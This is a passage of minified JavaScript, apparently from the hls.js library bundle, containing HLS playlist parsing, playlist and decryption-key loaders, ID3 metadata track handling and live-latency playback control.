r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,b=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),E=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,n=[],a={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,r,i,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(T.lastIndex=0;null!==(a=T.exec(e));){var l=new v(a[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,a,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,k=new u.b(a,e),_=-1,I=!1;for(b.lastIndex=0,g.m3u8=t;null!==(l=b.exec(t));){I&&(I=!1,(k=new u.b(a,e)).start=L,k.sn=y,k.cc=A,k.level=r,m&&(k.initSegment=m,k.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){k.duration=parseFloat(C);var w=(" "+l[2]).slice(1);k.title=w||null,k.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(n.a)(k.duration)&&(k.start=L,f&&(k.levelkey=f),k.sn=y,k.level=r,k.cc=A,k.urlId=s,p.push(k),k.relurl=(" "+l[3]).slice(1),D(k,R),R=k,L+=k.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?k.setByteRange(O,R):k.setByteRange(O)}else if(l[5])k.rawProgramDateTime=(" "+l[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(E))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),M=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var F=new v(P),N=F.decimalInteger("SKIPPED-SEGMENTS");if(Object(n.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=F.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||M)&&k.tagList.push(M?[P,M]:[P]);break;case"DIS":A++;case"GAP":k.tagList.push([x]);break;case"BITRATE":k.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(n.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);k.relurl=z.URI,z.BYTERANGE&&k.setByteRange(z.BYTERANGE),k.level=r,k.sn="initSegment",f&&(k.levelkey=f),k.initSegment=null,m=k,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),k,e,tt,Z);J.push(et),k.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(D(k,R),k.cc=A,g.fragmentHint=k);var nt=p.length,at=p[0],st=p[nt-1];if((L+=g.skippedSegments*g.targetduration)>0&&nt&&st){g.averagetargetduration=L/nt;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,at&&(g.startCC=at.cc,at.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(n=i.parseURL(e))||void 0===n?void 0:n.path)?r:""));var e,r,n}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new u.b(a,e)).relurl=st.relurl,k.level=r,k.sn="initSegment",at.initSegment=k,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function D(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(n.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var k=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:k.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:k.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n,a,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case k.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,n=l.manifestLoadingRetryDelay,a=l.manifestLoadingMaxRetryTimeout;break;case k.a.LEVEL:case k.a.AUDIO_TRACK:case k.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,n=l.levelLoadingRetryDelay,a=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===k.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===k.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===k.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));n.trigger(a.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(n.a)(l)?l:0,f=Object(n.a)(u)?u:c,g=function(t){switch(t.type){case k.a.AUDIO_TRACK:return k.b.AUDIO;case k.a.SUBTITLE_TRACK:return k.b.SUBTITLE;default:return k.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===k.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(a.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,n=e.levelDetails;i.forEach((function(t,e){var i=t.info,a=n.fragments[e];0===a.byteRange.length&&a.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),a.initSegment&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===k.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case k.a.MANIFEST:n=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case k.a.LEVEL:n=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case k.a.AUDIO_TRACK:n=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case k.a.SUBTITLE_TRACK:n=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:n,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(a.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var n=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case k.a.MANIFEST:case k.a.LEVEL:this.hls.trigger(a.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.AUDIO_TRACK:this.hls.trigger(a.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.SUBTITLE_TRACK:this.hls.trigger(a.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(a.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(a.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,n=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(n&&(o.b.warn("abort previous key loader for type:"+i),n.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(a.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(a.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var n=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,n=r;for(;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),a=0;a<n.length;a++)t.removeCue(n[a]);"disabled"===i&&(t.mode=i)}var M=r(7),F=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var n=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,a=0;a<i.length;a++){var s=M.c(i[a].data);if(s){var o=i[a].pts,l=a<i.length-1?i[a+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!M.e(h)){var d=new n(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type;if(!n||"audio"===n){var a=this.id3Track;a&&P(a,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(a.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(a.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(a.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(a.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(a.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in 